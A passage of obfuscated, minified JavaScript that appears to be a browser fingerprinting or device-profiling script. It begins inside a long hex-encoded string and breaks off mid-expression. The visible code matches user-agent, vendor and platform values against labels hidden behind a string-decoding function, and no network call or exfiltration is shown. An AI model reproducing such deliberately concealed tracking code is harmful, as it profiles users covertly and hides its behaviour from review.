x65\x34\x34\x31\x35\x31\x39\x30\x63\x30\x38\x36\x32\x30\x63\x30\x38\x30\x30\x35\x37\x34\x30\x31\x37\x31\x34\x35\x63\x30\x63\x36\x34\x30\x62\x35\x66\x30\x32\x30\x64\x34\x31\x34\x62\x34\x33\x32\x62\x36\x31\x34\x31\x30\x32\x31\x66\x30\x31\x33\x33\x30\x63\x35\x66\x35\x37\x30\x39\x34\x65\x34\x36\x31\x30\x37\x36\x32\x30\x33\x31\x30\x64\x35\x36\x35\x33\x30\x62\x34\x33\x31\x36\x31\x39\x30\x30\x34\x63\x30\x30\x35\x37\x32\x66\x35\x37\x35\x62\x34\x33\x32\x61\x36\x36\x34\x31\x36\x65\x37\x63\x35\x30\x30\x37\x34\x35\x37\x65\x36\x30\x33\x31\x35\x30\x35\x62\x35\x34\x35\x61\x31\x32\x31\x35\x34\x34\x36\x38\x35\x66\x30\x62\x35\x61\x30\x30\x31\x39\x30\x35\x34\x63\x30\x31\x33\x31\x30\x62\x35\x38\x35\x63\x30\x63\x31\x32\x34\x36\x34\x31\x36\x36\x35\x39\x35\x65\x30\x61\x30\x30\x31\x31\x30\x34\x34\x38\x30\x39\x36\x32\x35\x39\x35\x62\x30\x31\x30\x39\x31\x33\x34\x62\x31\x37\x33\x34\x35\x63\x30\x61\x35\x37\x35\x36\x34\x32\x30\x39\x34\x38\x35\x32\x36\x31\x35\x31\x30\x64\x30\x31\x35\x61\x31\x36\x34\x35\x31\x31\x36\x31\x30\x63\x30\x61\x35\x66\x35\x36\x34\x36\x30\x31\x31\x62\x30\x31\x36\x32\x30\x63\x30\x38\x30\x30\x35\x37\x34\x30\x31\x37\x31\x34\x33\x35\x35\x31\x35\x63\x30\x63\x35\x34\x34\x36\x35\x33\x30\x36\x31\x36\x35\x33\x31\x30\x35\x62\x30\x61\x35\x38\x35\x65\x34\x36\x30\x61\x33\x32\x35\x38\x35\x64\x30\x32\x35\x36\x34\x32\x34\x33\x31\x35\x35\x34\x35\x37\x32\x39\x35\x39\x35\x34\x32\x64\x35\x61\x31\x31\x35\x63\x35\x66\x33\x34\x35\x38\x31\x35\x30\x62\x35\x39\x35\x36\x32\x63\x33\x36\x35\x63\x33\x31\x35\x37\x35\x35\x31\x31\x33\x63\x34\x35\x35\x38\x37\x63\x33\x35\x31\x39\x37\x61\x36\x30\x36\x37\x30\x63\x31\x35\x34\x34\x35\x36\x35\x38\x31\x30\x31\x34\x30\x34\x31\x39\x34\x35\x30\x33\x35\x64\x30\x66\x30\x36\x31\x36\x36\x64\x33\x31\x32\x39\x35\x61\x30\x33\x35\x63\x35\x34\x35\x32\x31\x30\x33\x65\x35\x65\x35\x31\x30\x63\x35\x63\x35\x36\x34\x34\x31\x35\x33\x36\x30\x37\x30\x32\x35\x39\x34\x35\x30\x64\x36\x36\x30\x30\x35\x34\x35\x63\x31\x36\x35\x34\x32\x38\x30\x64\x34\x32\x35\x31\x30\x35\x30\x63\x35\x36\x30\x30\x34\x32\x35\x38\x35\x65\x30\x61\x33\x38\x34\x32\x35\x32\x30\x30\x35\x38\x34\x37\x35\x39\x35\x37\x31\x37\x30\x37\x31\x32\x35\x64\x30\x64\x34\x62\x31\x62\x32\x37\x34\x62\x35\x32\x31\x34\x35\x34\x30\x33\x30\x36\x35\x31\x35\x64\x35\x39\x34\x61\x31\x61\x31\x31\x34\x33\x35\x37\x35\x37\x30\x64\x30\x62\x30\x62\x31\x63\x34\x39\x35\x30\x36\x35\x35\x38\x35\x61\x30\x62\x30\x33\x34\x62\x35\x31\x36\x37\x30\x35\x35\x30\x31\x36\x34\x64\x34\x31\x30\x62\x35\x66\x30\x31\x30\x62\x36\x36\x35\x39\x30\x37\x34\x35\x36\x64\x31\x31\x35\x61\x35\x30\x34\x35\x30\x32\x30\x61\x34\x33\x35\x65\x33\x30\x35\x63\x34\x37\x34\x33\x35\x63\x30\x61\x30\x38\x32\x35\x35\x36\x35\x33\x31\x36\x35\x62\x30\x63\x35\x64\x31\x33\x35\x33\x30\x39\x31\x36\x31\x61\x31\x36\x36\x62\x30\x36\x30\x32\x35\x61\x30\x34\x31\x36\x37\x37\x35\x64\x31\x31\x30\x30\x35\x66\x34\x37\x34\x36\x37\x30\x35\x36\x35\x66\x35\x62\x31\x36");
var td_0q=td_0q||{};var td_m=0;var td_A=1;var td_t=2;var td_l=3;var td_K=4;td_0q.td_2c=td_m;var td_6H={td_0W:function(){if(typeof navigator!==[][[]]+""){this.td_j(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_j:function(td_i,td_H,td_U,td_u,td_q){this.td_s=[{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(0,5)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(5,4)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(9,5)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(14,5)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(19,4)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(23,11)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(34,10)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(34,10)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(34,10)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(44,5)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(49,4)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(49,4)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(53,4)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(57,3)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(49,4)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(60,5)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(65,4)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(49,4)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(69,7)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(76,6)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(49,4)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(82,9)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(82,9)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(91,6)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(97,14)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(97,14)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(111,9)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(111,9)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(120,6)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(120,6)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(126,6)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(126,6)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(132,7)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(139,8)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(132,7)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(147,5)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(152,7)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(147,5)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(159,5)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(126,6)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(159,5)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(164,18)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(164,18)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(164,18)):null)},{string:td_H,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(182,5)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(187,6)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(193,7)):null)},{prop:td_q,identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(9,5)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(193,7)):null)},{string:td_H,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(200,4)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(200,4)):null)},{string:td_H,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(204,3)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(207,9)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(152,7)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(152,7)):null)},{string:td_H,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(216,6)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(216,6)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(222,8)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(222,8)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(230,4)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(234,8)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(230,4)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(242,8)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(242,8)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(242,8)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(250,7)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(234,8)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(257,2)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(259,5)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(264,7)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(257,2)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(264,7)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(222,8)):null),versionSearch:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(264,7)):null)}];
this.td_E=[{string:td_U,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(271,3)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(274,7)):null)},{string:td_U,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(281,3)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(281,3)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(284,13)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(284,13)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(297,7)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(297,7)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(304,7)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(304,7)):null)},{string:td_i,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(311,5)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f